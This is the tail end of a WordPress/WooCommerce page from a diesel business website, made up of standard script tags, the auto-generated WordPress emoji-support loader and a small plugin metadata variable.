/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
